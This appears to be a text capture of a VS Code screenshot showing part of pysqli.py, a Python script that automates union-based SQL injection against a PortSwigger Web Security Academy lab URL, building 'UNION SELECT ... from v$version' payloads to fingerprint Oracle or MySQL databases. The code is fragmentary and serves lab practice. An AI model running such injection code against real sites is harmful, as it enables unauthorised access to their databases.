 Activities
Visual Studio Code
Sun 18:27
● pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
test.py
pysqli.py
pysqli.py > ...
97 finalurl = url + "' UNION SELECT " + finalquery1 + " from v$version -- "
98 print(finalurl)
99 r = requests.get(finalurl)
100 if r.status_code==200:
101 print(r.text)
102
103
104
105 def enumerate_mysql(url,cols,scols):
106 print("Finding if its MYSQL or not ...")
107
108 query = "NULL,"*cols
109 query = query[0:-1]
110 finalquery = replaceNth(query)
111 query
112
113
114
115 url = 'https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets'
116
117 cols = order_injection(url)
118 scols = stringcolumn(url,cols)
119 enumerate_oracle(url,cols)
120
Python 3.6.9 64-bit 0 0 Ln 110, Col 34 Spaces: 4 UTF-8 LF Python